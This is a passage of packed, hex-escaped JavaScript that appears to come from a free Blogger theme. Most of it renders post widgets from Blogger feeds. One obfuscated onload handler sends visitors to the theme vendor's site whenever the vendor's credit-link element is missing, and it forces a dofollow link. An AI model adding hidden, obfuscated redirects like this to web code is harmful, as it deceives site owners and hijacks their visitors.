3E\x3C\x2F\x31\x6C\x3E\x27\x7D\x6E\x2B\x3D\x27\x3C\x42\x20\x6D\x3D\x22\x32\x34\x22\x2F\x3E\x3C\x2F\x57\x3E\x27\x3B\x24\x28\x22\x2E\x31\x72\x20\x2E\x51\x2D\x79\x22\x29\x2E\x47\x28\x6B\x28\x29\x7B\x7A\x28\x24\x28\x71\x29\x2E\x4F\x28\x29\x2E\x31\x33\x28\x22\x31\x70\x22\x29\x29\x7B\x24\x28\x71\x29\x2E\x31\x38\x28\x6E\x29\x3B\x24\x28\x71\x29\x2E\x32\x35\x28\x22\x51\x2D\x79\x22\x29\x2E\x32\x36\x28\x22\x32\x37\x2D\x79\x22\x29\x3B\x24\x28\x22\x2E\x32\x38\x22\x29\x2E\x32\x39\x28\x29\x3B\x24\x28\x71\x29\x2E\x53\x28\x22\x2E\x4B\x2D\x49\x22\x29\x2E\x47\x28\x6B\x28\x29\x7B\x24\x28\x71\x29\x2E\x75\x28\x22\x76\x22\x2C\x6B\x28\x65\x2C\x74\x29\x7B\x44\x20\x74\x2E\x43\x28\x22\x2F\x4D\x2E\x5A\x22\x2C\x22\x2F\x32\x62\x2E\x5A\x22\x29\x7D\x29\x2E\x75\x28\x22\x76\x22\x2C\x6B\x28\x65\x2C\x74\x29\x7B\x44\x20\x74\x2E\x43\x28\x22\x32\x63\x22\x2C\x22\x4E\x22\x29\x7D\x29\x2E\x75\x28\x22\x76\x22\x2C\x6B\x28\x65\x2C\x74\x29\x7B\x44\x20\x74\x2E\x43\x28\x22\x32\x65\x22\x2C\x22\x4E\x22\x29\x7D\x29\x2E\x75\x28\x22\x76\x22\x2C\x6B\x28\x65\x2C\x74\x29\x7B\x44\x20\x74\x2E\x43\x28\x22\x32\x66\x22\x2C\x22\x4E\x22\x29\x7D\x29\x7D\x29\x3B\x24\x28\x22\x70\x2E\x32\x67\x22\x29\x2E\x47\x28\x6B\x28\x29\x7B\x62\x20\x65\x3D\x24\x28\x71\x29\x2E\x4F\x28\x29\x3B\x62\x20\x74\x3D\x24\x28\x71\x29\x2E\x75\x28\x22\x32\x68\x2D\x32\x69\x22\x29\x3B\x24\x28\x22\x23\x32\x6A\x2D\x32\x6B\x20\x2A\x22\x29\x2E\x32\x6C\x28\x65\x2C\x74\x29\x7D\x29\x7D\x7D\x29\x7D\x7D\x29\x7D\x7D\x29\x7D\x7A\x28\x65\x2E\x31\x33\x28\x22\x48\x22\x29\x29\x7B\x24\x2E\x31\x34\x28\x7B\x78\x3A\x22\x2F\x31\x6F\x2F\x31\x69\x2F\x4D\x3F\x31\x66\x3D\x31\x65\x2D\x31\x64\x2D\x31\x63\x22\x2C\x31\x62\x3A\x22\x31\x61\x22\x2C\x31\x39\x3A\x22\x31\x37\x22\x2C\x31\x36\x3A\x6B\x28\x65\x29\x7B\x24\x2E\x31\x34\x28\x7B\x78\x3A\x22\x2F\x31\x6F\x2F\x31\x69\x2F\x4D\x3F\x31\x66\x3D\x31\x65\x2D\x31\x64\x2D\x31\x63\x26\x31\x79\x2D\x31\x41\x3D\x35\x22\x2C\x31\x62\x3A\x22\x31\x61\x22\x2C\x31\x39\x3A\x22\x31\x37\x22\x2C\x31\x36\x3A\x6B\x28\x65\x29\x7B\x62\x20\x74\x3D\x22\x22\x3B\x62\x20\x6E\x3D\x22\x3C\x57\x3E\x22\x3B\x55\x28\x62\x20\x72\x3D\x30\x3B\x72\x3C\x65\x2E\x67\x2E\x6A\x2E\x50\x3B\x72\x2B\x2B\x29\x7B\x55\x28\x62\x20\x69\x3D\x30\x3B\x69\x3C\x65\x2E\x67\x2E\x6A\x5B\x72\x5D\x2E\x4C\x2E\x50\x3B\x69\x2B\x2B\x29\x7B\x7A\x28\x65\x2E\x67\x2E\x6A\x5B\x72\x5D\x2E\x4C\x5B\x69\x5D\x2E\x31\x75\x3D\x3D\x22\x31\x78\x22\x29\x7B\x74\x3D\x65\x2E\x67\x2E\x6A\x5B\x72\x5D\x2E\x4C\x5B\x69\x5D\x2E\x77\x3B\x31\x7A\x7D\x7D\x62\x20\x73\x3D\x65\x2E\x67\x2E\x6A\x5B\x72\x5D\x2E\x52\x2E\x24\x74\x3B\x62\x20\x6F\x3D\x65\x2E\x67\x2E\x6A\x5B\x72\x5D\x2E\x54\x5B\x30\x5D\x2E\x31\x48\x2E\x24\x74\x3B\x62\x20\x70\x3D\x65\x2E\x67\x2E\x6A\x5B\x72\x5D\x2E\x31\x73\x2E\x24\x74\x3B\x62\x20\x56\x3D\x70\x2E\x4A\x28\x30\x2C\x34\x29\x3B\x62\x20\x58\x3D\x70\x2E\x4A\x28\x35\x2C\x37\x29\x3B\x62\x20\x59\x3D\x70\x2E\x4A\x28\x38\x2C\x31\x30\x29\x3B\x62\x20\x64\x3D\x31\x4C\x20\x31\x4D\x3B\x64\x5B\x31\x5D\x3D\x22\x31\x4E\x22\x3B\x64\x5B\x32\x5D\x3D\x22\x31\x4F\x22\x3B\x64\x5B\x33\x5D\x3D\x22\x31\x50\x22\x3B\x64\x5B\x34\x5D\x3D\x22\x31\x51\x22\x3B\x64\x5B\x35\x5D\x3D\x22\x31\x52\x22\x3B\x64\x5B\x36\x5D\x3D\x22\x31\x53\x22\x3B\x64\x5B\x37\x5D\x3D\x22\x31\x55\x22\x3B\x64\x5B\x38\x5D\x3D\x22\x31\x58\x22\x3B\x64\x5B\x39\x5D\x3D\x22\x32\x31\x22\x3B\x64\x5B\x31\x30\x5D\x3D\x22\x32\x32\x22\x3B\x64\x5B\x31\x31\x5D\x3D\x22\x31\x42\x22\x3B\x64\x5B\x31\x32\x5D\x3D\x22\x32\x64\x22\x3B\x62\x20\x31\x35\x3D\x64\x5B\x31\x74\x28\x58\x2C\x31\x30\x29\x5D\x2B\x22\x20\x22\x2B\x59\x2B\x22\x2C\x20\x22\x2B\x56\x3B\x62\x20\x61\x3D\x65\x2E\x67\x2E\x6A\x5B\x72\x5D\x2E\x31\x76\x5B\x30\x5D\x2E\x31\x77\x3B\x62\x20\x66\x3D\x65\x2E\x67\x2E\x6A\x5B\x72\x5D\x2E\x79\x2E\x24\x74\x3B\x62\x20\x6C\x3D\x24\x28\x22\x3C\x42\x3E\x22\x29\x2E\x31\x38\x28\x66\x29\x3B\x62\x20\x63\x3D\x6C\x2E\x53\x28\x22\x31\x44\x3A\x31\x45\x22\x29\x2E\x75\x28\x22\x31\x47\x22\x29\x3B\x62\x20\x68\x3D\x65\x2E\x67\x2E\x6A\x5B\x72\x5D\x2E\x31\x49\x24\x31\x4A\x2E\x78\x3B\x7A\x28\x63\x3D\x3D\x3D\x31\x4B\x29\x7B\x62\x20\x70\x3D\x27\x3C\x61\x20\x6D\x3D\x22\x4B\x2D\x49\x22\x20\x77\x3D\x22\x27\x2B\x74\x2B\x27\x22\x20\x76\x3D\x22\x46\x3A\x78\x28\x27\x2B\x68\x2B\x27\x29\x20\x31\x67\x2D\x31\x68\x20\x45\x20\x45\x3B\x46\x2D\x31\x6A\x3A\x20\x31\x6B\x22\x2F\x3E\x27\x7D\x31\x54\x7B\x62\x20\x70\x3D\x27\x3C\x61\x20\x6D\x3D\x22\x4B\x2D\x49\x22\x20\x77\x3D\x22\x27\x2B\x74\x2B\x27\x22\x20\x76\x3D\x22\x46\x3A\x78\x28\x27\x2B\x63\x2B\x27\x29\x20\x31\x67\x2D\x31\x68\x20\x45\x20\x45\x3B\x46\x2D\x31\x6A\x3A\x20\x31\x6B\x22\x2F\x3E\x27\x7D\x6E\x2B\x3D\x27\x3C\x31\x6C\x3E\x3C\x61\x20\x77\x3D\x22\x2F\x31\x56\x2F\x31\x57\x2F\x27\x2B\x61\x2B\x27\x22\x20\x6D\x3D\x22\x31\x6D\x2D\x31\x59\x22\x3E\x27\x2B\x61\x2B\x22\x3C\x2F\x61\x3E\x22\x2B\x70\x2B\x27\x3C\x42\x20\x6D\x3D\x22\x31\x6D\x2D\x31\x5A\x22\x3E\x3C\x31\x6E\x20\x6D\x3D\x22\x32\x30\x2D\x52\x22\x3E\x3C\x61\x20\x77\x3D\x22\x27\x2B\x74\x2B\x27\x22\x3E\x27\x2B\x73\x2B\x27\x3C\x2F\x61\x3E\x3C\x2F\x31\x6E\x3E\x3C\x41\x20\x6D\x3D\x22\x48\x2D\x32\x33\x22\x3E\x27\x2B\x31\x35\x2B\x27\x3C\x2F\x41\x3E\x3C\x41\x20\x6D\x3D\x22\x48\x2D\x54\x22\x3E\x27\x2B\x6F\x2B\x22\x3C\x2F\x41\x3E\x3C\x2F\x42\x3E\x3C\x2F\x31\x6C\x3E\x22\x7D\x6E\x2B\x3D\x27\x3C\x42\x20\x6D\x3D\x22\x32\x34\x22\x2F\x3E\x3C\x2F\x57\x3E\x27\x3B\x24\x28\x22\x2E\x31\x72\x20\x2E\x51\x2D\x79\x22\x29\x2E\x47\x28\x6B\x28\x29\x7B\x7A\x28\x24\x28\x71\x29\x2E\x4F\x28\x29\x2E\x31\x33\x28\x22\x48\x22\x29\x29\x7B\x24\x28\x71\x29\x2E\x31\x38\x28\x6E\x29\x3B\x24\x28\x71\x29\x2E\x32\x35\x28\x22\x51\x2D\x79\x22\x29\x2E\x32\x36\x28\x22\x32\x37\x2D\x79\x22\x29\x3B\x24\x28\x22\x2E\x32\x38\x22\x29\x2E\x32\x39\x28\x29\x3B\x24\x28\x71\x29\x2E\x53\x28\x22\x2E\x4B\x2D\x49\x22\x29\x2E\x47\x28\x6B\x28\x29\x7B\x24\x28\x71\x29\x2E\x75\x28\x22\x76\x22\x2C\x6B\x28\x65\x2C\x74\x29\x7B\x44\x20\x74\x2E\x43\x28\x22\x2F\x4D\x2E\x5A\x22\x2C\x22\x2F\x32\x62\x2E\x5A\x22\x29\x7D\x29\x2E\x75\x28\x22\x76\x22\x2C\x6B\x28\x65\x2C\x74\x29\x7B\x44\x20\x74\x2E\x43\x28\x22\x32\x63\x22\x2C\x22\x4E\x22\x29\x7D\x29\x2E\x75\x28\x22\x76\x22\x2C\x6B\x28\x65\x2C\x74\x29\x7B\x44\x20\x74\x2E\x43\x28\x22\x32\x65\x22\x2C\x22\x4E\x22\x29\x7D\x29\x2E\x75\x28\x22\x76\x22\x2C\x6B\x28\x65\x2C\x74\x29\x7B\x44\x20\x74\x2E\x43\x28\x22\x32\x66\x22\x2C\x22\x4E\x22\x29\x7D\x29\x7D\x29\x3B\x24\x28\x22\x70\x2E\x32\x67\x22\x29\x2E\x47\x28\x6B\x28\x29\x7B\x62\x20\x65\x3D\x24\x28\x71\x29\x2E\x4F\x28\x29\x3B\x62\x20\x74\x3D\x24\x28\x71\x29\x2E\x75\x28\x22\x32\x68\x2D\x32\x69\x22\x29\x3B\x24\x28\x22\x23\x32\x6A\x2D\x32\x6B\x20\x2A\x22\x29\x2E\x32\x6C\x28\x65\x2C\x74\x29\x7D\x29\x7D\x7D\x29\x7D\x7D\x29\x7D\x7D\x29\x7D\x7D\x29\x3B\x32\x6D\x2E\x32\x75\x3D\x6B\x28\x29\x7B\x62\x20\x65\x3D\x32\x74\x2E\x32\x71\x28\x22\x32\x78\x22\x29\x3B\x7A\x28\x65\x3D\x3D\x32\x72\x29\x7B\x32\x6D\x2E\x32\x73\x2E\x77\x3D\x22\x32\x6F\x3A\x2F\x2F\x32\x6E\x2E\x32\x61\x2E\x31\x46\x2F\x22\x7D\x65\x2E\x31\x71\x28\x22\x77\x22\x2C\x22\x32\x6F\x3A\x2F\x2F\x32\x6E\x2E\x32\x61\x2E\x31\x46\x2F\x22\x29\x3B\x65\x2E\x31\x71\x28\x22\x32\x79\x22\x2C\x22\x32\x7A\x22\x29\x3B\x65\x2E\x31\x71\x28\x22\x52\x22\x2C\x22\x32\x41\x20\x32\x42\x20\x32\x43\x22\x29\x3B\x65\x2E\x32\x44\x3D\x22\x32\x45\x22\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x76\x61\x72\x7C\x7C\x79\x31\x7C\x7C\x7C\x66\x65\x65\x64\x7C\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x63\x6C\x61\x73\x73\x7C\x7C\x7C\x7C\x74\x68\x69\x73\x7C\x7C\x7C\x7C\x61\x74\x74\x72\x7C\x73\x74\x79\x6C\x65\x7C\x68\x72\x65\x66\x7C\x75\x72\x6C\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x69\x66\x7C\x73\x70\x61\x6E\x7C\x64\x69\x76\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x72\x65\x74\x75\x72\x6E\x7C\x63\x65\x6E\x74\x65\x72\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x65\x61\x63\x68\x7C\x72\x65\x63\x65\x6E\x74\x7C\x74\x68\x75\x6D\x62\x7C\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x7C\x78\x70\x6F\x73\x65\x7C\x6C\x69\x6E\x6B\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x73\x31\x36\x30\x30\x7C\x74\x65\x78\x74\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x77\x69\x64\x67\x65\x74\x7C\x74\x69\x74\x6C\x65\x7C\x66\x69\x6E\x64\x7C\x61\x75\x74\x68\x6F\x72\x7C\x66\x6F\x72\x7C\x76\x31\x7C\x75\x6C\x7C\x6D\x31\x7C\x67\x31\x7C\x6A\x70\x67\x7C\x7C\x7C\x7C\x6D\x61\x74\x63\x68\x7C\x61\x6A\x61\x78\x7C\x77\x31\x7C\x73\x75\x63\x63\x65\x73\x73\x7C\x6A\x73\x6F\x6E\x70\x7C\x68\x74\x6D\x6C\x7C\x64\x61\x74\x61\x54\x79\x70\x65\x7C\x67\x65\x74\x7C\x74\x79\x70\x65\x7C\x73\x63\x72\x69\x70\x74\x7C\x69\x6E\x7C\x6A\x73\x6F\x6E\x7C\x61\x6C\x74\x7C\x6E\x6F\x7C\x72\x65\x70\x65\x61\x74\x7C\x70\x6F\x73\x74\x73\x7C\x73\x69\x7A\x65\x7C\x63\x6F\x76\x65\x72\x7C\x6C\x69\x7C\x70\x6F\x73\x74\x7C\x68\x33\x7C\x66\x65\x65\x64\x73\x7C\x72\x61\x6E\x64\x6F\x6D\x7C\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7C\x66\x65\x61\x74\x75\x72\x65\x64\x77\x69\x64\x67\x65\x74\x7C\x70\x75\x62\x6C\x69\x73\x68\x65\x64\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x72\x65\x6C\x7C\x63\x61\x74\x65\x67\x6F\x72\x79\x7C\x74\x65\x72\x6D\x7C\x61\x6C\x74\x65\x72\x6E\x61\x74\x65\x7C\x6D\x61\x78\x7C\x62\x72\x65\x61\x6B\x7C\x72\x65\x73\x75\x6C\x74\x73\x7C\x4E\x6F\x76\x7C\x4D\x61\x74\x68\x7C\x69\x6D\x67\x7C\x66\x69\x72\x73\x74\x7C\x63\x6F\x6D\x7C\x73\x72\x63\x7C\x6E\x61\x6D\x65\x7C\x6D\x65\x64\x69\x61\x7C\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x6E\x65\x77\x7C\x41\x72\x72\x61\x79\x7C\x4A\x61\x6E\x7C\x46\x65\x62\x7C\x4D\x61\x72\x7C\x41\x70\x72\x7C\x4D\x61\x79\x7C\x4A\x75\x6E\x7C\x65\x6C\x73\x65\x7C\x4A\x75\x6C\x7C\x73\x65\x61\x72\x63\x68\x7C\x6C\x61\x62\x65\x6C\x7C\x41\x75\x67\x7C\x74\x61\x67\x7C\x61\x72\x65\x61\x7C\x72\x63\x70\x7C\x53\x65\x70\x7C\x4F\x63\x74\x7C\x64\x61\x74\x65\x7C\x63\x6C\x65\x61\x72\x7C\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x6C\x61\x79\x6F\x75\x74\x7C\x6C\x6F\x61\x64\x69\x6E\x67\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x74\x68\x65\x6D\x65\x78\x70\x6F\x73\x65\x7C\x6D\x61\x78\x72\x65\x73\x64\x65\x66\x61\x75\x6C\x74\x7C\x73\x33\x32\x30\x7C\x44\x65\x63\x7C\x73\x32\x30\x30\x7C\x73\x34\x30\x30\x7C\x74\x72\x61\x6E\x73\x7C\x64\x61\x74\x61\x7C\x74\x72\x61\x6E\x7C\x70\x61\x67\x65\x73\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x72\x65\x70\x6C\x61\x63\x65\x54\x65\x78\x74\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x77\x77\x77\x7C\x68\x74\x74\x70\x7C\x66\x6C\x6F\x6F\x72\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x7C\x6E\x75\x6C\x6C\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x69\x6E\x64\x65\x78\x7C\x73\x74\x61\x72\x74\x7C\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x72\x65\x66\x7C\x64\x6F\x66\x6F\x6C\x6C\x6F\x77\x7C\x46\x72\x65\x65\x7C\x42\x6C\x6F\x67\x67\x65\x72\x7C\x54\x65\x6D\x70\x6C\x61\x74\x65\x73\x7C\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C\x7C\x54\x68\x65\x6D\x65\x58\x70\x6F\x73\x65","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xcc84x1,_0xcc84x2,_0xcc84x3,_0xcc84x4,_0xcc84x5,_0xcc84x6){_0xcc84x5=function(_0xcc84x3){return (_0xcc84x3<_0xcc84x2?_0x4535[4]:_0xcc84x5(parseInt(_0xcc84x3/_0xcc84x2)))+((_0xcc84x3=_0xcc84x3%_0xcc84x2)>35?String[_0x4535[5]](_0xcc84x3+29):_0xcc84x3.toString(36))};if(!_0x4535[4][_0x4535[6]](/^/,String)){while(_0xcc84x3--){_0xcc84x6[_0xcc84x5(_0xcc84x3)]=_0xcc84x4[_0xcc84x3]||_0xcc84x5(_0xcc84x3)};_0xcc84x4=[function(_0xcc84x5){return _0xcc84x6[_0xcc84x5]}];_0xcc84x5=function(){return _0x4535[7]};_0xcc84x3=1;};while(_0xcc84x3--){if(_0xcc84x4[_0xcc84x3]){_0xcc84x1=_0xcc84x1[_0x4535[6]]( new RegExp(_0x4535[8]+_0xcc84x5(_0xcc84x3)+_0x4535[8],_0x4535[9]),_0xcc84x4[_0xcc84x3])}};return _0xcc84x1;}(_0x4535[0],62,165,_0x4535[3][_0x4535[2]](_0x4535[1]),0,{}));

var _0x43aa=["\x24\x28\x22\x2E\x31\x6B\x2D\x4B\x22\x29\x2E\x46\x28\x6D\x28\x29\x7B\x62\x20\x65\x3D\x24\x28\x77\x29\x2E\x4E\x28\x29\x3B\x76\x28\x65\x2E\x4A\x28\x22\x32\x74\x22\x29\x29\x7B\x24\x2E\x31\x67\x28\x7B\x43\x3A\x22\x2F\x31\x65\x2F\x32\x6D\x2F\x50\x3F\x31\x38\x3D\x31\x64\x2D\x52\x2D\x31\x39\x26\x31\x48\x2D\x31\x4A\x3D\x35\x22\x2C\x31\x61\x3A\x22\x31\x62\x22\x2C\x31\x63\x3A\x22\x31\x69\x22\x2C\x31\x68\x3A\x6D\x28\x65\x29\x7B\x62\x20\x74\x3D\x22\x22\x3B\x62\x20\x6E\x3D\x27\x3C\x59\x20\x71\x3D\x22\x32\x6D\x2D\x51\x22\x3E\x27\x3B\x31\x34\x28\x62\x20\x72\x3D\x30\x3B\x72\x3C\x65\x2E\x6A\x2E\x64\x2E\x47\x3B\x72\x2B\x2B\x29\x7B\x76\x28\x72\x3D\x3D\x65\x2E\x6A\x2E\x64\x2E\x47\x29\x31\x74\x3B\x31\x34\x28\x62\x20\x69\x3D\x30\x3B\x69\x3C\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x48\x2E\x47\x3B\x69\x2B\x2B\x29\x7B\x76\x28\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x48\x5B\x69\x5D\x2E\x31\x4D\x3D\x3D\x22\x31\x41\x22\x29\x7B\x74\x3D\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x48\x5B\x69\x5D\x2E\x79\x3B\x31\x74\x7D\x7D\x76\x28\x22\x4B\x22\x52\x20\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x29\x7B\x62\x20\x73\x3D\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x4B\x2E\x24\x74\x7D\x55\x20\x76\x28\x22\x32\x6A\x22\x52\x20\x32\x78\x29\x7B\x62\x20\x73\x3D\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x32\x6A\x2E\x24\x74\x7D\x55\x20\x62\x20\x73\x3D\x22\x22\x3B\x62\x20\x6F\x3D\x2F\x3C\x5C\x53\x5B\x5E\x3E\x5D\x2A\x3E\x2F\x67\x3B\x73\x3D\x73\x2E\x45\x28\x6F\x2C\x22\x22\x29\x3B\x76\x28\x73\x2E\x47\x3E\x32\x4E\x29\x7B\x73\x3D\x22\x22\x2B\x73\x2E\x4F\x28\x30\x2C\x32\x4D\x29\x2B\x22\x2E\x2E\x2E\x22\x7D\x62\x20\x75\x3D\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x56\x2E\x24\x74\x3B\x62\x20\x61\x3D\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x58\x5B\x30\x5D\x2E\x31\x4C\x2E\x24\x74\x3B\x62\x20\x66\x3D\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x58\x5B\x30\x5D\x2E\x32\x46\x24\x32\x45\x2E\x5A\x3B\x76\x28\x66\x2E\x4A\x28\x22\x31\x33\x3A\x2F\x2F\x31\x49\x2E\x31\x6E\x2E\x54\x2F\x41\x2F\x32\x44\x2E\x32\x66\x22\x29\x29\x7B\x62\x20\x6C\x3D\x27\x3C\x41\x20\x71\x3D\x22\x32\x65\x2D\x41\x22\x20\x5A\x3D\x22\x31\x33\x3A\x2F\x2F\x31\x49\x2E\x31\x6E\x2E\x54\x2F\x41\x2F\x32\x61\x2E\x32\x38\x22\x2F\x3E\x27\x7D\x55\x7B\x76\x28\x66\x2E\x4A\x28\x22\x31\x33\x3A\x2F\x2F\x32\x43\x2E\x31\x6E\x2E\x54\x2F\x41\x2F\x32\x79\x2D\x32\x75\x2E\x32\x66\x22\x29\x29\x7B\x62\x20\x6C\x3D\x27\x3C\x41\x20\x71\x3D\x22\x32\x65\x2D\x41\x22\x20\x5A\x3D\x22\x31\x33\x3A\x2F\x2F\x31\x49\x2E\x31\x6E\x2E\x54\x2F\x41\x2F\x32\x61\x2E\x32\x38\x22\x2F\x3E\x27\x7D\x55\x7B\x62\x20\x6C\x3D\x27\x3C\x42\x20\x71\x3D\x22\x32\x42\x20\x31\x51\x22\x3E\x3C\x41\x20\x71\x3D\x22\x31\x51\x22\x20\x5A\x3D\x22\x27\x2B\x66\x2B\x27\x22\x2F\x3E\x3C\x2F\x42\x3E\x27\x7D\x7D\x6E\x2B\x3D\x22\x3C\x31\x35\x3E\x22\x2B\x6C\x2B\x27\x3C\x61\x20\x79\x3D\x22\x27\x2B\x74\x2B\x27\x22\x3E\x27\x2B\x61\x2B\x27\x3C\x2F\x61\x3E\x3C\x44\x3E\x22\x27\x2B\x73\x2B\x27\x22\x3C\x2F\x44\x3E\x3C\x2F\x31\x35\x3E\x27\x7D\x6E\x2B\x3D\x27\x3C\x2F\x59\x3E\x3C\x42\x20\x71\x3D\x22\x31\x4B\x22\x2F\x3E\x27\x3B\x24\x28\x22\x2E\x31\x6B\x2D\x4B\x22\x29\x2E\x46\x28\x6D\x28\x29\x7B\x76\x28\x24\x28\x77\x29\x2E\x4E\x28\x29\x2E\x4A\x28\x22\x32\x74\x22\x29\x29\x7B\x24\x28\x77\x29\x2E\x31\x66\x28\x6E\x29\x3B\x24\x28\x22\x70\x2E\x31\x7A\x22\x29\x2E\x46\x28\x6D\x28\x29\x7B\x62\x20\x65\x3D\x24\x28\x77\x29\x2E\x4E\x28\x29\x3B\x62\x20\x74\x3D\x24\x28\x77\x29\x2E\x78\x28\x22\x31\x42\x2D\x31\x47\x22\x29\x3B\x24\x28\x22\x23\x31\x44\x2D\x31\x45\x20\x2A\x22\x29\x2E\x31\x46\x28\x65\x2C\x74\x29\x7D\x29\x7D\x7D\x29\x7D\x7D\x29\x7D\x76\x28\x65\x2E\x4A\x28\x22\x31\x50\x22\x29\x29\x7B\x24\x2E\x31\x67\x28\x7B\x43\x3A\x22\x2F\x31\x65\x2F\x31\x76\x2F\x50\x3F\x31\x38\x3D\x31\x64\x2D\x52\x2D\x31\x39\x22\x2C\x31\x61\x3A\x22\x31\x62\x22\x2C\x31\x63\x3A\x22\x31\x69\x22\x2C\x31\x68\x3A\x6D\x28\x65\x29\x7B\x62\x20\x74\x3D\x65\x2E\x6A\x2E\x64\x2E\x47\x3B\x62\x20\x6E\x3D\x30\x3B\x62\x20\x72\x3D\x74\x2D\x35\x3B\x62\x20\x69\x3D\x32\x35\x2E\x32\x76\x28\x32\x35\x2E\x32\x41\x28\x29\x2A\x28\x72\x2D\x6E\x2B\x31\x29\x29\x2B\x6E\x3B\x24\x2E\x31\x67\x28\x7B\x43\x3A\x22\x2F\x31\x65\x2F\x31\x76\x2F\x50\x3F\x31\x38\x3D\x31\x64\x2D\x52\x2D\x31\x39\x26\x32\x7A\x2D\x32\x77\x3D\x22\x2B\x69\x2B\x22\x26\x31\x48\x2D\x31\x4A\x3D\x35\x22\x2C\x31\x61\x3A\x22\x31\x62\x22\x2C\x31\x63\x3A\x22\x31\x69\x22\x2C\x31\x68\x3A\x6D\x28\x65\x29\x7B\x62\x20\x74\x3D\x22\x22\x3B\x62\x20\x6E\x3D\x27\x3C\x59\x20\x71\x3D\x22\x31\x79\x2D\x51\x22\x3E\x27\x3B\x31\x34\x28\x62\x20\x72\x3D\x30\x3B\x72\x3C\x65\x2E\x6A\x2E\x64\x2E\x47\x3B\x72\x2B\x2B\x29\x7B\x31\x34\x28\x62\x20\x69\x3D\x30\x3B\x69\x3C\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x48\x2E\x47\x3B\x69\x2B\x2B\x29\x7B\x76\x28\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x48\x5B\x69\x5D\x2E\x31\x4D\x3D\x3D\x22\x31\x41\x22\x29\x7B\x74\x3D\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x48\x5B\x69\x5D\x2E\x79\x3B\x31\x74\x7D\x7D\x62\x20\x73\x3D\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x56\x2E\x24\x74\x3B\x62\x20\x6F\x3D\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x58\x5B\x30\x5D\x2E\x31\x4C\x2E\x24\x74\x3B\x62\x20\x70\x3D\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x32\x63\x2E\x24\x74\x3B\x62\x20\x31\x78\x3D\x70\x2E\x4F\x28\x30\x2C\x34\x29\x3B\x62\x20\x31\x77\x3D\x70\x2E\x4F\x28\x35\x2C\x37\x29\x3B\x62\x20\x31\x75\x3D\x70\x2E\x4F\x28\x38\x2C\x31\x30\x29\x3B\x62\x20\x6B\x3D\x31\x52\x20\x31\x53\x3B\x6B\x5B\x31\x5D\x3D\x22\x31\x54\x22\x3B\x6B\x5B\x32\x5D\x3D\x22\x31\x55\x22\x3B\x6B\x5B\x33\x5D\x3D\x22\x31\x56\x22\x3B\x6B\x5B\x34\x5D\x3D\x22\x31\x57\x22\x3B\x6B\x5B\x35\x5D\x3D\x22\x31\x58\x22\x3B\x6B\x5B\x36\x5D\x3D\x22\x31\x59\x22\x3B\x6B\x5B\x37\x5D\x3D\x22\x31\x5A\x22\x3B\x6B\x5B\x38\x5D\x3D\x22\x32\x30\x22\x3B\x6B\x5B\x39\x5D\x3D\x22\x32\x31\x22\x3B\x6B\x5B\x31\x30\x5D\x3D\x22\x32\x32\x22\x3B\x6B\x5B\x31\x31\x5D\x3D\x22\x32\x33\x22\x3B\x6B\x5B\x31\x32\x5D\x3D\x22\x32\x34\x22\x3B\x62\x20\x31\x6C\x3D\x6B\x5B\x31\x4E\x28\x31\x77\x2C\x31\x30\x29\x5D\x2B\x22\x20\x22\x2B\x31\x75\x2B\x22\x2C\x20\x22\x2B\x31\x78\x3B\x62\x20\x61\x3D\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x32\x36\x5B\x30\x5D\x2E\x32\x37\x3B\x62\x20\x66\x3D\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x4B\x2E\x24\x74\x3B\x62\x20\x6C\x3D\x24\x28\x22\x3C\x42\x3E\x22\x29\x2E\x31\x66\x28\x66\x29\x3B\x62\x20\x63\x3D\x6C\x2E\x31\x6A\x28\x22\x41\x3A\x32\x39\x22\x29\x2E\x78\x28\x22\x5A\x22\x29\x3B\x62\x20\x68\x3D\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x32\x62\x24\x31\x4F\x2E\x43\x3B\x76\x28\x63\x3D\x3D\x3D\x32\x64\x